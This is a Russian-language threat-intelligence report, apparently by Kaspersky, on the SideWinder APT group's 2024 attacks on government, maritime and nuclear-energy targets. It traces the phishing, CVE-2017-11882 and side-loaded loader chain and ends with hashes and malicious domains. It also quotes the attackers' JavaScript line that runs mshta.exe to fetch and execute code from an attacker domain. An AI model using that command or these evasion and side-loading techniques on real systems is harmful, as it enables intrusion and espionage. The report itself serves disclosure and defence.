В прошлом году мы опубликовали статью о SideWinder, весьма активной APT-группе, основными целями которой были военные и правительственные организации в Пакистане, Шри-Ланке, Китае и Непале. Статья в основном охватывала деятельность группы за первую половину года. Мы обратили внимание на то, что SideWinder начала значительно расширять круг своих целей, заражая правительственные организации, логистические компании и объекты морской инфраструктуры в Южной и Юго-Восточной Азии, на Ближнем Востоке и в Африке. Мы также описали действия SideWinder после компрометации системы и новый сложный имплант, разработанный специально для шпионажа.



Мы продолжили наблюдение за SideWinder во второй половине года и зафиксировали рост активности группы, включая обновление ее инструментария и создание новой масштабной инфраструктуры для распространения вредоносного ПО и управления скомпрометированными системами. Целевые отрасли оставались теми же, что и в первой половине 2024 года, однако мы отметили существенный рост числа атак на морскую инфраструктуру и логистические компании.

В 2024 году мы впервые увидели значительное количество атак в Джибути. Позже злоумышленники переключились на другие организации в Азии, а также проявляли особое внимание к целям в Египте.



Кроме того, мы зафиксировали ряд атак, которые свидетельствуют об особом интересе группы к атомным электростанциям и ядерной энергетике в Южной Азии, а также о постепенном расширении ее деятельности на новые страны, особенно в Африке.



Страны и регионы, затронутые атаками группы SideWinder на морскую и логистическую отрасли в 2024 году

Стоит отметить, что SideWinder постоянно совершенствует свой инструментарий, чтобы обходить механизмы детектирования защитного ПО, лучше закрепляться в скомпрометированных сетях и скрывать свое присутствие в зараженных системах. На основе наших наблюдений за деятельностью группы мы считаем, что она постоянно отслеживает случаи детектирования своего инструментария. Сразу после того, как средства безопасности обнаруживают инструменты SideWinder, злоумышленники оперативно — иногда за считаные часы — создают новую или модифицированную версию вредоносного ПО. Если обнаружение произошло на основе поведенческого анализа, APT-группа SideWinder обычно меняет методы закрепления в системе и загрузки компонентов. Также она изменяет имена и пути к своим вредоносным файлам. Процесс выявления и отслеживания активности группы напоминает нам игру в пинг-понг.



Векторы заражения

Схема заражения, которую мы наблюдали во второй половине 2024 года, не сильно изменилась по сравнению с описанной ранее.

Злоумышленники рассылают целевые фишинговые письма с прикрепленным файлом DOCX. В этом документе применяется техника инъекции удаленного шаблона для загрузки RTF-файла с удаленного сервера, находящегося под контролем злоумышленников. В файле эксплуатируется известная уязвимость CVE-2017-11882 для выполнения вредоносного шелл-кода и запуска многоэтапного процесса заражения, в результате которого устанавливается зловред, названный нами Backdoor Loader. Он служит загрузчиком для StealerBot — набора посткомпрометационных инструментов, который используется исключительно группой SideWinder.

Для обмана жертв выбирались различные темы документов. Некоторые вложения были связаны с атомными электростанциями и агентствами по атомной энергии.

Другие документы касались морской инфраструктуры и портовых организаций.

Обнаруженные документы в основном были посвящены правительственным решениям или дипломатическим вопросам. Большинство атак было направлено на различные министерства и дипломатические организации.



Также мы обнаружили несколько документов более общей тематики: например, информацию об аренде автомобиля в Болгарии, объявление о покупке гаража и предложение фрилансеру принять участие в создании приключенческой 3D-игры Galactic Odyssey.

RTF-документ с эксплойтом

Файл с эксплойтом содержал шелл-код, который с момента нашего предыдущего исследования был обновлен злоумышленниками, но его основное назначение осталось прежним: он выполняет встроенный фрагмент кода на JavaScript, вызывающий функцию mshtml.RunHTMLApplication.

В новой версии встроенный код на JavaScript запускает Windows-утилиту mshta.exe и загружает дополнительный код с удаленного сервера:

|

1 2 |

javascript:eval("var gShZVnyR = new ActiveXObject('WScript.Shell');gShZVnyR.Run('mshta.exe https://dgtk.depo-govpk[.]com/19263687/trui',0);window.close();") |

Новая версия шелл-кода все еще использует некоторые знакомые нам методы для обхода песочницы и усложнения анализа, хотя они несколько отличаются от тех, что были в предыдущих версиях.

- В шелл-коде используется функция GlobalMemoryStatusEx для определения объема оперативной памяти.

- Код пытается загрузить библиотеку nlssorting.dll и завершает выполнение, если операция проходит успешно.

JavaScript-загрузчик

RTF-документ с эксплойтом запускал легитимную утилиту Windows mshta.exe, чтобы загрузить с ее помощью вредоносный HTA-файл с удаленного сервера, контролируемого злоумышленниками:

|

1 |

mshta.exe hxxps://dgtk.depo-govpk[.]com/19263687/trui |

В HTA-файл встроен сильно обфусцированный JavaScript-код, который загружает в память дополнительное вредоносное ПО — Downloader Module.

JavaScript-загрузчик работает в два этапа. Выполнение первого этапа начинается с загрузки различных строк, которые изначально закодированы с помощью алгоритма подстановки и хранятся в виде переменных. Затем загрузчик проверяет объем установленной оперативной памяти и завершает работу, если ее общий размер меньше 950 МБ. В противном случае ранее декодированные строки используются для загрузки второго этапа.

Второй этап представляет собой еще один файл с кодом на JavaScript. Он перебирает все вложенные папки в %Windows%\Microsoft.NET\Framework\, чтобы найти установленную в системе версию фреймворка .NET, и использует полученное значение для настройки переменной окружения COMPLUS_Version.

На втором этапе декодируется и загружается Downloader Module, встроенный в код в виде сериализованного потока .NET, закодированного в формате Base64.

Загрузчик Downloader Module

Этот компонент представляет собой библиотеку .NET, которая собирает сведения об установленном защитном решении и загружает другой компонент — Module Installer. Мы уже рассматривали эти компоненты в предыдущей статье, поэтому здесь не будем подробно на них останавливаться.

В ходе нашего последнего расследования мы обнаружили новую версию библиотеки app.dll (Downloader Module), которая включает более сложную функцию идентификации установленных защитных решений.

В предыдущей версии зловред ограничивался простым WMI-запросом для получения списка установленных продуктов. В новой же версии используется другой запрос WMI, который получает имя антивируса и относящийся к нему атрибут productState.

Кроме того, зловред сверяет имена всех запущенных процессов со встроенным словарем. Он содержит 137 уникальных имен процессов, связанных с популярными защитными решениями. Запрос WMI выполняется только в том случае, если в системе не запущены процессы решений «Лаборатории Касперского».

Загрузчик Backdoor Loader

Цепочка заражения завершается установкой вредоносной программы, которую мы назвали Backdoor Loader, — библиотеки, загружаемой динамически через легитимное и подписанное приложение. Ее основная функция — загрузка импланта StealerBot в память. Как Backdoor Loader, так и StealerBot были подробно описаны в нашей предыдущей статье. Однако в последние месяцы APT-группа распространяла различные версии загрузчика, в то время как сам имплант оставался неизменным.

В предыдущей кампании библиотеку Backdoor Loader могли загружать только две определенные программы. Для корректного выполнения ее нужно было сохранить в целевой системе под одним из следующих имен:

|

1 2 |

propsys.dll vsstrace.dll |

В ходе последней кампании злоумышленники для большего разнообразия создали множество новых образцов, распространяемых под следующими названиями:

|

1 2 3 4 5 6 |

JetCfg.dll policymanager.dll winmm.dll xmllite.dll dcntel.dll UxTheme.dll |

Новые варианты вредоносного ПО содержат улучшенные механизмы защиты от анализа и более активно используют технику обфускации потока управления (control flow flattening), чтобы избежать обнаружения.

В ходе расследования мы обнаружили новую версию компонента Backdoor Loader, написанную на C++. Логика работы этого зловреда аналогична той, что используется в версиях на .NET, однако версия на C++ отличается от .NET-имплантов отсутствием защиты от анализа. Кроме того, большинство образцов были сконфигурированы под конкретные цели — они загружали второй этап из файла, путь к которому был прописан в коде и включал имя нужного пользователя. Например:

|

1 |

C:\Users\[ИМЯ ПОЛЬЗОВАТЕЛЯ]\AppData\Roaming\valgrind\[ИМЯ ФАЙЛА].[РАСШИРЕНИЕ] |

Это указывает на то, что, скорее всего, злоумышленники применяли эти образцы после начального заражения, вручную внедряя их в уже скомпрометированной инфраструктуре после проверки жертвы.

Жертвы

APT-группа SideWinder продолжает атаковать ранее избранный круг целей, уделяя особое внимание правительственным, военным и дипломатическим учреждениям. Целевые отрасли остались теми же, но стоит отметить возросшее количество атак на морской и логистический секторы и распространение атак на Юго-Восточную Азию.

Кроме того, мы зафиксировали атаки на организации, связанные с ядерной энергетикой. Также были атакованы телекоммуникационная и консалтинговая отрасли, поставщики IT-услуг, агентства недвижимости и гостиницы.

В целом группа значительно расширила свою деятельность, особенно в Африке. Мы зафиксировали атаки в Австрии, Бангладеш, Камбодже, Джибути, Египте, Индонезии, Мозамбике, Мьянме, Непале, Пакистане, Шри-Ланке, Объединенных Арабских Эмиратах и Вьетнаме, а также на Филиппинах.

В последней волне атак целями группы SideWinder также были дипломатические учреждения в Афганистане, Алжире, Болгарии, Китае, Индии, Руанде, Саудовской Аравии, Турции и Уганде, а также на Мальдивах.

Заключение

SideWinder — крайне активная и целеустремленная APT-группа, которая постоянно развивается и совершенствует свой набор инструментов. В качестве основного метода заражения они используют эксплуатацию старой уязвимости Microsoft Office (CVE-2017-11882), что вновь подчеркивает критическую важность своевременной установки исправлений безопасности.

Несмотря на использование старого эксплойта, недооценивать эту группу не стоит. SideWinder уже продемонстрировала свою способность компрометировать критически важные активы и высокостатусные организации, включая военные и правительственные структуры. Мы знаем об уровне технических навыков разработки членов этой группы, что подтверждается их способностью всего за несколько часов выпускать обновленные версии инструментов для защиты от обнаружения. Кроме того, нам известно, что в их арсенале есть и продвинутые вредоносные программы, такие как сложный имплант StealerBot, который выполняется в памяти и был описан в нашей предыдущей статье. Это свидетельствует о том, что мы имеем дело с продвинутой и опасной группировкой.

Для защиты от таких атак мы настоятельно рекомендуем наладить процесс управления исправлениями безопасности, чтобы своевременно применять их. Для этого можно использовать такие решения, как Vulnerability Assessment and Patch Management и Kaspersky Vulnerability Data Feed. Также необходимо внедрить комплекс средств безопасности с возможностями активного поиска угроз, обнаружения инцидентов и реагирования на них. Наша линейка продуктов для бизнеса помогает выявлять и предотвращать атаки любой сложности на ранних стадиях. В кампании, описанной в этой статье, в качестве начального вектора атаки использовались целевые фишинговые письма, что подчеркивает важность регулярного обучения и повышения осведомленности сотрудников в области обеспечения корпоративной безопасности.

Мы продолжим отслеживать активность этой группы и обновлять эвристические и поведенческие правила для эффективного обнаружения вредоносного ПО.

*** Дополнительные индикаторы компрометации и правила YARA для группы SideWinder доступны клиентам сервиса аналитических отчетов об APT-угрозах. Для получения более подробной информации свяжитесь с нами по адресу intelreports@kaspersky.com.

Индикаторы компрометации

Документы Microsoft Office

e9726519487ba9e4e5589a8a5ec2f933

d36a67468d01c4cb789cd6794fb8bc70

313f9bbe6dac3edc09fe9ac081950673

bd8043127abe3f5cfa61bd2174f54c60

e0bce049c71bc81afe172cd30be4d2b7

872c2ddf6467b1220ee83dca0e118214

3d9961991e7ae6ad2bae09c475a1bce8

a694ccdb82b061c26c35f612d68ed1c2

f42ba43f7328cbc9ce85b2482809ff1c

Backdoor Loader

0216ffc6fb679bdf4ea6ee7051213c1e

433480f7d8642076a8b3793948da5efe

Домены и IP-адреса

pmd-office[.]info

modpak[.]info

dirctt888[.]info

modpak-info[.]services

pmd-offc[.]info

dowmloade[.]org

dirctt888[.]com

portdedjibouti[.]live

mods[.]email

dowmload[.]co

downl0ad[.]org

d0wnlaod[.]com

d0wnlaod[.]org

dirctt88[.]info

directt88[.]com

file-dwnld[.]org

defencearmy[.]pro

document-viewer[.]info

aliyum[.]email

d0cumentview[.]info

debcon[.]live

document-viewer[.]live

documentviewer[.]info

ms-office[.]app

ms-office[.]pro

pncert[.]info

session-out[.]com

zeltech[.]live

ziptec[.]info

depo-govpk[.]com

crontec[.]site

mteron[.]info

mevron[.]tech

veorey[.]live

mod-kh[.]info

APT-группа SideWinder обновила инструментарий и атакует морскую и ядерную отрасли